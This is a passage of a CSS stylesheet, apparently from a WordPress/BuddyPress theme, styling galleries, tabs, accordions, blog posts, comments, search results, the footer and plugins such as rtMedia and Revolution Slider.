.circular-progress-item input { cursor: default; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border:none; height: auto; position: absolute; top:0px; border-color: red; color: red; }
.circular-progress-item input:focus { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
input[type="text"].greenCircle {background: rgba(0, 0, 0, 0)!important; border:none !important;color:transparent;}


/* Small fix for IE8 */
@media \0screen {
	.circular-item { border: 3px solid transparent; margin-right: 10px; }
	.circular-item .icon { top: 20px; left: 15px;}
	.circular-item input { background: transparent; top: 30px; left: 0; color: #fff; font-weight: bold; }
}

.callout { padding: 16px 12px; margin-bottom: 12px;
	-webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; }
.callout .bp-profile-details { line-height: 30px; font-weight: bold; margin-left: 44px; }
.callout .bp-profile-details:before { font: 30px'FontAwesome'; content: "\f10e"; color:#09A9D9; margin-left: -40px; float: left; }
.callout .cite { margin-left: 44px; }


/*** Profile Carousel Gallery ***/
#gallery-carousel a.imagelink { display:block; position:relative; }
#gallery-carousel a.imagelink .overlay { position:absolute;  top:0; left:0; width: 100%; height: 100%; background:rgba(18,184,186,0); z-index:10;
		-webkit-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-moz-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-ms-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-o-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		transition:background 0.4s cubic-bezier(0.19,1,0.22,1); }
#gallery-carousel a.imagelink .read { color:rgba(255,255,255,0); position:absolute; top:50%; left:50%; display:block; z-index:11; width: 60px; height: 60px; line-height: 60px; text-align: center;
		font-size: 2em; font-weight: bold; margin: -30px 0px 0px -30px; -webkit-transition: ease 0.7s; -moz-transition: ease 0.7s; -o-transition: ease 0.7s; transition: ease 0.7s; }
#gallery-carousel a.imagelink:hover .read { color: #fff; }
#gallery-carousel a.imagelink:hover .overlay { background:rgba(0,0,0,0.2); }
#gallery-carousel ul { text-align: center;    }
#gallery-carousel .circle { /*width: 120px;*/ height: 120px; margin: 7px; display: block; float: left; }
#gallery-carousel .circle img {  display: block; /*width: 120px;*/ height: 120px; z-index: 10; border: 3px solid #fff;
    transition: all .3s; -moz-transition: all .3s; -webkit-transition: all .3s; -o-transition: all .3s;
		-webkit-border-radius: 6px; -moz-border-radius: 6px; -ms-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px; }
#gallery-carousel .circle:hover img {
    -moz-transform: scale(1.1); -webkit-transform: scale(1.1); -o-transform: scale(1.1);
    transform: scale(1.1); -ms-transform: scale(1.1);
    filter: progid:DXImageTransform.Microsoft.Matrix(sizingMethod='auto expand', M11=1, M12=-0, M21=0, M22=1); }

.btn-carousel { padding-top: 20px; }
.btn-carousel a { padding: 3px 10px; display: inline-block; }
.stanga-prev {}
.dreapta-next {}
		
/* Small fix for IE8 */
.lt-ie9 #gallery-carousel a.imagelink .read,
.lt-ie9 #gallery-carousel a.imagelink:hover .read { display: none; }


/*** Tabs Custom ***/
.tabs.info, #object-nav ul { list-style: none; border-bottom: solid 1px #e6e6e6; display: block; height: 40px; padding: 0; margin-bottom: 40px; }
.tabs.info.contained { margin-bottom: 0; margin-left: 0; }
.tabs.info dt,
.tabs.info li.section-title { color: #b3b3b3; cursor: default; display: block; float: left; font-size: 12px; height: 40px; line-height: 40px; padding: 0; padding-right: 9px; padding-left: 20px; font-weight: normal; width: auto; text-transform: uppercase; }
.tabs.info dt:first-child,
.tabs.info li.section-title:first-child { padding: 0; padding-right: 9px; }
.tabs.info dd,
.tabs.info li,
#object-nav ul { -webkit-border-radius: 6px 6px 0px 0px;
border-radius: 6px 6px 0px 0px;  }
#object-nav ul li { display: block; float: left; padding: 0; margin: 0; position: relative;border-top: none; border-bottom: 2px solid #fff; margin-bottom: 10px; }
#main #object-nav ul li a:hover { color: #18a0c7; }
.tabs.info dd a,
.tabs.info li a,
#main #object-nav ul li a { color: #6f6f6f; display: block; font-size: 13px; height: 40px; line-height: 40px; padding: 0px 10px; }
.tabs.info dd a:focus,
.tabs.info li a:focus { font-weight: normal; color: #2ba6cb; }
.tabs.info dd.active, .tabs.info li.active { margin-top: 0; }
.tabs.info dd.active,
.tabs.info li.active, #object-nav ul li.selected, #object-nav ul li.current { border-top: none; border-bottom: 2px solid #2ba6cb; position: relative; }
.tabs.info dd.active a,
.tabs.info li.active a, #object-nav ul li.current a, #object-nav ul li.selected a { cursor: default; color: #3c3c3c; border-left: none; border-right: none; font-weight: normal;border-bottom: 2px solid #2ba6cb; }
.tabs.info dd:first-child,
.tabs.info li:first-child,
#object-nav ul li:first-child { margin-left: 0; }
.tabs.info dd.active a:after,
#object-nav ul li.current a:after,
#object-nav ul li.selected a:after { content:"\00a0"; position: absolute; bottom: -7px; left: 50%; margin: 0; margin-left: -5px; border-top: 0;
		border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #2ba6cb; padding: 0; width: 0; height: 0; }
.tabs.info.centered-tabs {
  text-align: center;
}
.tabs.info.centered-tabs dd, .tabs.info.centered-tabs li {
    display: inline-block;
    float: none;
}

.regulartab dl {}
.regulartab dt,
.regulartab dd { min-height: 30px; line-height: 30px; margin-bottom: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }
.regulartab dd p { line-height: 30px; margin-bottom: 0;}
.regulartab dt { padding: 0 10px 0 5px; font-weight: normal; }
.regulartab dd { padding: 0 5px 0 10px; }

.tabs.pill.custom { border-bottom: none; margin: 24px auto 46px; }
.tabs.pill.custom dd,
.tabs.pill.custom li { margin-right: 10px; margin-bottom: 20px; position: relative; }
.tabs.pill.custom dd:last-child,
.tabs.pill.custom li:last-child { margin-right: 0; }
.tabs.pill.custom dd a,
.tabs.pill.custom li a { -webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; background: #fff; height: 43px; line-height: 43px; color: #666; }
.tabs.pill.custom dd a:focus,
.tabs.pill.custom li a:focus { font-weight: normal; }
.tabs.pill.custom dd.active,
.tabs.pill.custom li.active { border: none; margin-top: 0; }
.tabs.pill.custom dd.active a,
.tabs.pill.custom li.active a { background-color: #2ba6cb; border: none; color: #fff; font-weight: normal; }
.tabs.pill.custom.contained { border-bottom: solid 1px #eee; margin-bottom: 0; }
.tabs.pill.custom.two-up dd,
.tabs.pill.custom.two-up li,
.tabs.pill.custom.three-up dd,
.tabs.pill.custom.three-up li,
.tabs.pill.custom.four-up dd,
.tabs.pill.custom.four-up li,
.tabs.pill.custom.five-up dd,
.tabs.pill.custom.five-up li { margin-right: 0; }
.tabs.pill.custom dd.active a:after {}
#profile ul.tabs-content {clear:left;}
/*** Toggle ***/

.kleo-toggle .toggle-content.closed {display:none;}

/*** Accordion ***/
ul.accordion { border:none; }
ul.accordion > li{ border-top: none;  margin-bottom: 8px; }
.accordion-title { margin:0; padding:10px 15px; border-bottom:1px solid #e5e5e5; float:left; width:100%; cursor:pointer; color: #6f6f6f;
	-webkit-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
	-moz-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
	-o-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
	transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;}
.accordion-title.active{ color:#000;}
.accordion-content{ padding:15px; float:left; }
.accordion-title .accordion-icon:before { font-family:'FontAwesome'; content: "\f055"; font-weight: normal; font-style: normal;display: inline-block; float:right; text-decoration: inherit; padding:2px 0 0; color:#ddd; }
.accordion-title.active .accordion-icon:before{ font-family:'FontAwesome'; content: "\f056"; color:#ddd; }

/*** Lists ***/
.dl-horizontal { *zoom: 1; }
.dl-horizontal:before,
.dl-horizontal:after { display: table; line-height: 0; content: ""; }
.dl-horizontal:after { clear: both; }
.dl-horizontal dt { float: left; width: 160px; line-height: 2.3em; overflow: hidden; clear: left; text-align: right; text-overflow: ellipsis; white-space: nowrap; font-weight: bold; }
.dl-horizontal p {margin-bottom: 0;line-height: 2.3em;}
.dl-horizontal dd { margin-left: 180px; }
.love-list { list-style: none; list-style-position: inside; }
.love-list li:before { font-family:'FontAwesome'; content: "\f0da"; margin-left: -12px; float: left; display: block;  }

.featured-list li { list-style: none; font-size: 16px; padding: 0.4em 3em; }
.featured-list li:before { font: 20px 'FontAwesome'; content: "\f058"; color: #3cb878; margin: 2px 10px 10px 0; float: left; display: block; }

/*** Pricing table ***/
.pricing-table .price { background-color: #0095C2; color: #FFFFFF;}
.pricing-table .title { background-color: #E6E6E6;}

/* Tables ---------------------- */
table thead tr { background: #f2f2f2;}

/* Forms (Foundation) */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea { border: 1px solid #cccccc;
	-webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; color: rgba(0, 0, 0, 0.75); }



/* -----------------------------------------
   08. Blog Page
----------------------------------------- */

/*** Article styles ***/
.blog h2,
.single-post h2 { margin-bottom: 14px; }
.blog .article-content,
.post .article-content { border-bottom: none; }
.article-meta .link-list a { color: #777; display: inline-block; }
#main .article-meta .link-list a:hover { color: #0296c0; }
.article-meta .link-list i { color: #777; display: inline-block; }
.article-media { margin-bottom: 10px; }
.article-media .slider-nav span { opacity: 0.1 }
.article-media:hover .slider-nav span { opacity: 1; }
.orbit-wrapper .slider-nav { display: block; }
.orbit-wrapper .slider-nav span {}
.edit-link {}
.post-edit-link:before { font-family:'FontAwesome'; content: "\f044"; margin-right: 5px; }
#avatar-crop-pane { width: 480px !important; height: 480px !important; }
article.sticky {float: none;}

/*** New WP format post ***/
.format-audio {}
.format-video {}
.format-image {}
.format-gallery {}
.format-quote {}
.format-standard {}
.format-link {}
.format-status {}
.format-aside {}
.format-status div.avatar {
	-webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%;
	-webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2);
	 float: left; border: 2px solid #fff; }
.format-status div.avatar img {
	-webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%;
	 display: inline-block; float: left; }
.format-status .status-info { position:relative; padding:20px 10px; margin: 30px 0 10px 90px; color:#777; font-style: italic;}
.status-time { color: #a2a2a2; margin-bottom: 5px; display: block;}
.format-quote { font-size: 18px; font-style: italic; }
.format-quote .article-content p:before { font: 28px 'FontAwesome'; content: "\f10e"; color: #f4f4f4; margin-right: 10px; }
.format-aside .article-content { -webkit-border-radius: 5px; -moz-border-radius: 5px; -ms-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px;
	background: #f4f4f4; padding: 20px 20px 6px; } 

/*** Message styles ***/
.messages {}
.messages-list {  border-bottom: 1px dotted #e5e5e5;margin: 30px 0 10px;overflow: hidden; padding: 0 0 10px;}
.message:first-child {  }
.message .children { margin: 0; padding: 10px 0 0 30px; position: relative;float:left;}
.message .children .message { border-top: 1px dotted #e5e5e5;  position: relative;padding-top: 30px;}
.message-meta { float:left; margin-left:10px;}
.message-body { float:left; margin-left:60px;}
.message .avatar, #whats-new-avatar .avatar, .activity #activity-stream div.activity-avatar { float: left; position: relative; z-index: 1; }
.message .avatar img, #whats-new-avatar .avatar img { }
.message .author,
.message .author a {color: #909090; margin: 5px 0; font-weight:500; letter-spacing:0;}
.message .author a:hover {}
.message .date,
.message .date a { color: #ccc; font-style: italic; margin: 2px 0;}
.message .author .message-reply-link { font-size: 11px;}
.leave-message { clear: both; display: none; }
.leave-message textarea { height:200px;}

/*** Comments styles ***/
.comments {}
.comments-list { margin: 30px 0 10px; padding: 0 0 10px;}
.comment { border: 1px solid #e5e5e5; margin: 10px 0 0 20px; padding: 10px 5px 5px 0; float:left; list-style: none; width: calc(100% - 20px); }
.comment:first-child { margin-top: 0;}
.comment .children { margin: 0; padding: 10px 0 0 20px; position: relative;float:left; /*width: calc(100% - 20px);*/ }
.comment .children .comment { position: relative; /*width: 100%;*/ }
.comment-meta { float:left; padding: 0; margin: 0; }
.comment-body { float:left; margin: 10px 0 0 10px; clear:left; }
.comment div.avatar { width: 60px; height: 60px; float: left; position: relative; z-index: 1; left: -30px; background: #fff; padding: 3px;
		border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%;
		-webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); }
.comment .avatar img { margin-right: 0; display: block; border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; }
.comment .author,
.comment .author a { color: #909090; margin: 5px 0 5px -10px; letter-spacing:0; }
.comment .author a:hover {}
.comment .date,
.comment .date a { color: #ccc; font-style: italic; margin: 2px 0 2px -16px; }
.comment .author .comment-reply-link { font-size: 11px;}
.leave-comment { clear: both; }
.leave-comment textarea { height:200px;}
.comment-awaiting-moderation {clear:left; float: left; margin: 10px 0 0 10px;font-style: italic;}
.children #respond {margin-left:20px;}
.reply {float:left; margin: 0; clear:left;}
.single-post p.edit-link {margin-bottom: 5px; }
.single-post p.edit-link:before { font-family: 'FontAwesome'; content: "\f044"; margin-right: 5px; }
.single-post .reply { float: right; }

/*** Grid styles ***/
.grid_articles .four.columns:nth-child(3n+1) {clear:left;}
.grid_articles .three.columns:nth-child(4n+1) {clear:left;}
.grid_articles .columns:last-child {float:left;}

/* -----------------------------------------
   09. Search Page
----------------------------------------- */
#search-bar { padding-top:10px; background: #f8f8f8 url(../images/patterns/gray_pattern.gif); }
.search-result h2 { font-size: 46px; color: #000; }
.search-list { margin: 0 0 40px; display: inline-block; width: 100%; }
.search-item { border: 1px solid #e5e5e5; list-style: none; text-align: center; margin-top: 100px; }
.search-item-mini {margin-top: 20px;}
.search-meta {}
.search-item .avatar { width: 94px; height: 94px; overflow: hidden; position: relative; z-index: 1; margin: -45px auto 25px; border: 4px solid #fff;
		border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%;
		-moz-background-clip: padding; -webkit-background-clip: padding-box; background-clip: padding-box;
		-webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); }
.search-item .avatar img { border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%;}
.search-item .author,
.search-item .author a { color: #909090; word-wrap: break-word;}
.search-item .author a:hover {}
.search-item .date,
.search-item .date a { height: 26px; overflow: hidden; color: #ccc; font-style: italic; }
.search-item .author .search-item-reply-link { font-size: 11px;}
.search-item p { padding: 5px 8px 0; }
.search-item .search-body { height: 60px; margin-bottom: 10px; overflow: hidden; }
.search-item .author { height: 30px; }





/* -----------------------------------------
   10. Footer
----------------------------------------- */

#footer { padding-top: 40px; padding-bottom: 40px; }
#footer h5 { color: #777; margin-bottom: 20px; }
#footer hr { border: solid #333; border-width: 1px 0 0; }
.centerfooter {text-align: center;}

/*** Social Icons ***/
.footer-social-icons a { color: #777; float: left; display: inline-block; margin-right: 5px; }

/*** Twitter Feed ***/
.tweet_list li { list-style: none; font-size: 12px; border-bottom: 1px dotted #333; padding-top: 7px; padding-bottom: 7px;  }
.tweet_list li:last-child { border-bottom: none; }
.tweet_time a { padding: 1px 4px 2px; font-size: 11px; text-align: center; text-decoration: none; line-height: 1; white-space: nowrap; display: inline; position: relative; bottom: 1px; color: #9a9a9a; background: #333;
		-webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }
.tweet_list .at { display: none; }

/*** Latest Blog ***/
.latest-blog li { list-style: none; display: inline-block; width: 100%; margin-bottom: 10px; }
.latest-blog span.avatar { width: 56px; height: 56px; padding: 3px; background: #777; display: inline-block; float: left; margin-right: 10px;
border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; }
.latest-blog span.avatar:hover { background: #f00056; padding: 0;
		-webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
		-o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms;
		border: 3px solid #f00056; }
.latest-blog img { width: 50px; height: 50px; display: block;
border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; }

/*** Newsletter Form ***/
#result { font-weight: bold; }





/* -----------------------------------------
   11. Layout Type
----------------------------------------- */

/*** Boxed Page ***/
.kleo-page { background: #fff; box-shadow: 0 0 3px rgba(153, 153, 153, 0.1); max-width: 1170px; min-width: 300px; margin: 0 auto;}
.boxed-style {}

/*** Wide Page ***/
.wide-style { background: #fff;  margin: 0; max-width: none; }





/* -----------------------------------------
   12. Custom Plugins Ready
----------------------------------------- */

/*** Localization (WPML) ***/
.top-links #lang_sel, .top-links #lang_sel_click { display: inline-block; float: left; text-align: left; height: 20px; font-family: inherit }
.top-links #lang_sel a, .top-links #lang_sel a:visited, .top-links #lang_sel_click a, .top-links #lang_sel_click a:visited { line-height: inherit; }
.top-links #lang_sel ul ul, .top-links #lang_sel_click ul ul { top: inherit; }
/*.top-links #lang_sel a.lang_sel_sel { background-image: none; }*/

.top-links #lang_sel_list { display: inline-block; float: left; text-align: left; height: 20px; font-family: inherit;width:auto; }
#lang_sel_list li, #lang_sel_list ul {width: auto;}
.top-links #lang_sel_list a, #lang_sel a:visited { line-height: inherit; padding: 2px;text-align:left; }
.top-links #lang_sel_list a.lang_sel_sel { background-image: none; padding: 2px;text-align:left; }


/*** Contact form7 ***/
.wpcf7-submit { cursor: pointer;display: inline-block;font-family: inherit;font-size: 14px;font-weight: bold;line-height: 1;margin: 0;padding: 10px 20px 11px;
		position: relative;text-align: center;text-decoration: none;
		-webkit-transition: background-color 0.15s ease-in-out;
		-moz-transition: background-color 0.15s ease-in-out;
		-o-transition: background-color 0.15s ease-in-out;
		transition: background-color 0.15s ease-in-out;
		-webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; }
div.wpcf7-response-output { padding: 0.5em 1em; }
.widgets .wpcf7-submit { font-size: 11px;padding: 5px 14px 6px; }
.front-form-button {margin-bottom:5px;}

/*** Google Maps ***/
.map img { max-width: none; height: auto; }
.map { min-height: 400px; }


/*** WangGuard ***/
.activity-content a.wangguard-user-report {
    padding: 6px;
    font-size: 11px !important;
    font-weight: normal;
    color: #444;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 3px;
}

/*** rtMedia Plugin ***/
.rtmedia-container,
.rtmedia-activity-container,
#buddypress div.rtmedia-activity-container {
	display: inline-block;
	width: 100% !important;
}
.rtmedia-container .rtmedia-list .rtmedia-list-item, .rtmedia-activity-container .rtmedia-list .rtmedia-list-item{
   width:25%;
}
#rtmedia-action-update { width:220px; }

.rtmedia-container button[type="button"],
.rtmedia-container input[type="submit"],
.rtmedia-container input[type="button"],
.rtmedia-container .button[type="button"]
{
	border: none;
	font-size: 12px;
	font-weight: normal;
	border-radius: 3px;
	cursor: pointer;
	padding: 6px 10px 7px;
}
.rtmedia-container button.button[type="button"] { margin-right: 0; }
.rtmedia-container input[type="submit"] {
	font-size: 12px; padding: 5px 10px 6px;
	-webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none;
	border: none; display: inline-block; float: none;
	margin: 10px 5px 10px 0; font-weight: normal;
}

.rtmedia-upload-input, #rtmedia-add-media-button-post-update {
	font-size: 10px; padding: 5px 10px 6px; margin: 0 10px; cursor: pointer;
	-webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px;
}

.rtmedia-container #drag-drop-area,
#rtmedia-whts-new-drag-drop-area {
	margin: 10px 0 20px;
	border: 2px dashed #ddd;
}
.rtmedia-container #drag-drop-area label {display:inline-block;}


.rtmedia-album-list .rtmedia-item-title {
	display: inherit;
}
.rtmedia-list-media .rtmedia-item-title { display: none; }

.rtmedia-activity-container .rtmedia-item-thumbnail img,
.rtmedia-list-item .rtmedia-item-thumbnail img {
	-webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px;
}
.rtmedia-user-album-list,
.rt-form-select {
	  background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #DEDEDE;
    border-radius: 4px 4px 4px 4px;
    padding: 4px;
}
.rt-form-select { margin-bottom: 10px; }
.rtmedia-activity-container .rtmedia-list .rtmedia-item-thumbnail {
	height: inherit;
	line-height: 155px;
}
.rtmedia-activity-container .rtmedia-list .rtmedia-item-thumbnail .mejs-poster img {
    display: block;
    margin-left: 0;
    margin-top: 0;
    max-height: inherit;
    max-width: inherit;
}
.rtmedia-activity-container .rtmedia-list .mejs-overlay-button {
	margin-left: -50px;
}
.rtmedia-activity-container .rtmedia-list .rtmedia-item-title { text-align: left; }
.rtmedia-activity-container .rtmedia-list .rtmedia-item-thumbnail img {
	max-height: inherit;
	max-width: 155px;
	display: block;
 }
.rtmedia-activity-container .rtmedia-list .rtmedia-item-thumbnail {
	text-align: left;
	margin-bottom: 5px;
}

#rtmedia-nav-item-albums-li a,
#rtmedia-nav-item-photo-profile-1-li a,
#rtmedia-nav-item-video-profile-1-li a,
#rtmedia-nav-item-music-profile-1-li a {
	padding: 3px 9px;
}
#rtMedia-upload-button { margin: 0 10px; }

.buddypress .mfp-content #buddypress .rtm-lightbox-container,
.buddypress .mfp-content #rtmedia-single-media-container .rtmedia-media {
	background: #000;
}
.buddypress .mfp-content #buddypress .rtm-lightbox-container .rtmedia-single-meta .rtm-single-meta-contents {
	padding: 10px 20px 0 10px;
}
.buddypress .rtmedia-action-buttons.button {
	font-size: 12px;
	font-weight: normal;
	border-radius: 3px;
	cursor: pointer;
	margin-bottom: 5px;
	margin-top: 0;
	padding: 5px 10px 6px;
}
.buddypress button.rtmedia-like.rtmedia-action-buttons i {
	margin-right: 8px !important;
	display: inline-block !important;
}
/*.buddypress button.rtmedia-like.rtmedia-action-buttons span {
	display: inline !important;
	border-radius: 3px;
	padding-left: 4px !important;
	padding-right: 4px !important;
}*/

.rtmedia-single-meta.columns.large-3 { width: 100%; }
.rtmedia-container #rtmedia-single-media-container { width:100%; }
.rtmedia-container #rtmedia-single-media-container img { height: auto; }
.rtmedia-item-comments h2 { clear: both; }
#buddypress .rtmedia-single-container .rtmedia-single-meta div.rtmedia-actions-before-comments > span {
	margin-right: 15px !important;
}
.rtmedia-item-comments div.rtmedia-actions-before-comments {
	margin-bottom: 0 !important;
}
.mfp-s-ready .rtmedia-single-meta.columns.large-3 { width: 35%; }
.mfp-s-ready .rtmedia-container #rtmedia-single-media-container { width: 65%; }
.rtmedia-container .rtmedia-comments-container { display: inline-block; width: 100%; }
.rtmedia-container .rtmedia-comments-container #comment_content { margin-top: 10px; }
.rtmedia-item-actions button[type="submit"],
.rtmedia-item-actions input[type="submit"] {
	font-size: 12px; padding: 5px 10px 6px; cursor: pointer;
	-webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px;
	border: none; margin-top: 0; margin-bottom: 5px;
	font-weight: normal;
	/*line-height: inherit;*/
}
#rtmedia_comment_ul .rtmedia-comment {
	padding: 0 10px;
	margin: 0 0 2px 0;
	border: none;
	 font-size: 11px;
}
.rtmedia-container ul#rtmedia_comment_ul li,
.rtmedia-activity-container ul#rtmedia_comment_ul li {
	display: inline-block;
}
#rtmedia_comment_ul .rtmedia-comment-author { font-weight: bold; }
#rtmedia_comment_ul .rtmedia-comment-date { font-style: italic; }
.mfp-container .rtmedia-container { padding: 0 5px 0 0; }
.rtmedia-container .column,
.rtmedia-activity-container .column,
.rtmedia-container .columns,
.rtmedia-activity-container .columns { padding: 0 15px 0 8px !important; }
.rtmedia-container button.mfp-close { font-size: 20px; }
.rtmedia-container .rtmedia-action-buttons span {
	 /*background: #fff !important;*/
    background: none;
    border: none !important;
    border-radius: 50% 50% 50% 50%;
    color: #333 !important;
    display: inline-block !important;
    font-size: inherit !important;
    margin-left: 0 !important;
    padding: 0 !important;
		/*width: 15px;*/
		height: 15px;
    line-height: 15px;
		margin-top: -4px;
    margin-right: 10px;
    text-align: center;
}
.rtmedia-container .rtmedia-single-media .rtmedia-like.rtmedia-action-buttons span {
    color: #fff !important;
}
.rtmedia-container .rtmedia-pro-url-upload .rtm-upload-url #rtmedia_url_upload_input {
    width: 100%;
}
#rtmedia-single-media-container {padding: 0.93em !important;}
#whats-new-options .rtmedia-upload-input,
#whats-new-options #rtmedia-add-media-button-post-update { margin: 0 10px 6px 0; }
#buddypress #main .eight.columns, #buddypress #main .twelve.columns {position: static;}

.my-account.privacy form { padding-bottom: 60px; }
.my-account.privacy form .section { display: inline-block; width: 100%; padding: 0 0 14px; margin: 0; border: 1px solid #e6e6e6; border-radius: 3px; }
.my-account.privacy form .section h2 { font-size: 1.4em; margin-bottom: 20px; }
.my-account.privacy form .section .large-2,
.my-account.privacy form .section .large-5 { width: 100%; }
.my-account.privacy form .section .large-5 label { background: #F9F9F9; padding: 4px; font-size: 13px; }
.my-account.privacy form .section .large-5 br { height: 4px; display: none; }
.my-account.privacy input[type="submit"] {
	background: #0296C0;
  border: 1px solid #0296C0;
  color: #fff;
	padding: 5px 14px 6px;
	font-size: 11px; line-height: 1;
	font-weight: bold;
	border-radius: 4px;
	-webkit-transition: background-color 0.15s ease-in-out;
	-moz-transition: background-color 0.15s ease-in-out;
	-o-transition: background-color 0.15s ease-in-out;
	transition: background-color 0.15s ease-in-out;
}
.my-account.privacy input[type="submit"]:hover {
	background-color: #1fa8d1;
	border: 1px solid #1fa8d1;
}
.buddypress .rtmedia-container .rtmedia-editor-main .tabs-content .content,
.buddypress .rtmedia-activity-container .rtmedia-editor-main .tabs-content .content,
.buddypress #buddypress div.rtmedia-activity-container .rtmedia-editor-main .tabs-content .content {
	padding: 0;
}
.rtmedia-editor-main .tabs dd.active,
.rtmedia-editor-main .tabs li.active {
	margin-top: 0;
	border-top: none;
}
.rtmedia-editor-main .tabs dd.active a,
.rtmedia-editor-main .tabs li.active a {
	font-weight: normal;
	color: #fff !important;
}
.rtmedia-editor-main .tabs dd a,
.rtmedia-editor-main .tabs li a {
	height: 30px;
	line-height: 30px;
	padding: 0 15px !important;
	
}
.rtmedia-editor-main .tabs dd a:focus,
.rtmedia-editor-main .tabs li a:focus {
	font-weight: normal;
}
.rtmedia-container .imgedit-wrap td {
	width: 50%;
}
.rtmedia-container .imgedit-wrap td .imgedit-crop-wrap
{
	max-width: 300px;
}
.rtmedia-container .imgedit-wrap td.imgedit-settings {
	padding: 40px 0 0 5px;
}
.rtmedia-container .imgedit-wrap td.imgedit-settings .imgedit-group {
	border: 1px solid #E5E5E5;
	display: inline-block;
	margin: 10px 0;
	padding: 10px;
	width: 100%;
}
.rtmedia-container .imgedit-wrap td.imgedit-settings .imgedit-group p {
	display: block;
	padding: 10px 0;
}
.rtmedia-container .imgedit-wrap td.imgedit-settings .imgedit-help p {
	line-height: 16px;
	font-size: 12px;
}
.rtmedia-container .imgedit-wrap td.imgedit-settings .nowrap {}
.rtmedia-container .imgedit-wrap td.imgedit-settings .nowrap input {
    margin: 0 5px;
		display: inline-block;
}

#rtm-media-options #rtm_show_upload_ui { display: inline-block; line-height: 1; }
#rtm-media-options #rtm_show_upload_ui:hover { border: none; }
#rtm-media-options #rtm_show_upload_ui i { margin-left: 0; margin-right: 6px; color: #fff; }
#rtm-media-options .rtmedia-reveal-modal {
	padding: 7px 14px 8px !important;
	line-height: 1;
	color: #fff !important; 
	display: inline-block;
}
.rtmedia-container #rtm-media-options [class*=" icon-"]:hover { background: #1fa8d1 !important; }

#cometchat * {box-sizing: content-box;-webkit-box-sizing: content-box;-moz-box-sizing: content-box;}

/* Buddypress Activity Privacy */
#activity-visibility { color: inherit; }
select#activity-privacy { min-width: 80px; }
select#activity-privacy:hover { cursor: pointer; }

/* Events manager small fix */
.post.fixed { position: static;}


/* Font Icons */
#rtmedia-nav-item-albums:before,
#rtmedia-nav-item-photo:before,
#rtmedia-nav-item-video:before,
#rtmedia-nav-item-music:before { font-family:'FontAwesome'; display: inline-block; margin-right: 5px; }

#rtmedia-nav-item-albums:before { content: "\f009"; }
#rtmedia-nav-item-photo:before { content: "\f03e"; }
#rtmedia-nav-item-video:before { content: "\f03d"; }
#rtmedia-nav-item-music:before { content: "\f001"; }


/*****************
*** REVSLIDER ***/

.rev_slider .button.bordered { background-color: transparent; border: 3px solid rgba(255,255,255, 0.5); color: #fafafa; }
.rev_slider .button.bordered:hover,
.rev_slider .button.bordered:focus { border: 3px solid #dddcdc; color: #555; background-color: #dddcdc; }
.rev_slider .tp-caption a { color: #3ac7ef; }

.revslider-head.absolute-head .header-bg { min-height: 138px; }
.revslider-head.absolute-head .header-bg { position: relative; }
.revslider-head.absolute-head #header {
	position: absolute;
	margin-left: auto;
	margin-right: auto;
	left: 0;
	right: 0;
	z-index: 40 !important;
}

.revslider-head .just-after-header {
	position: absolute;
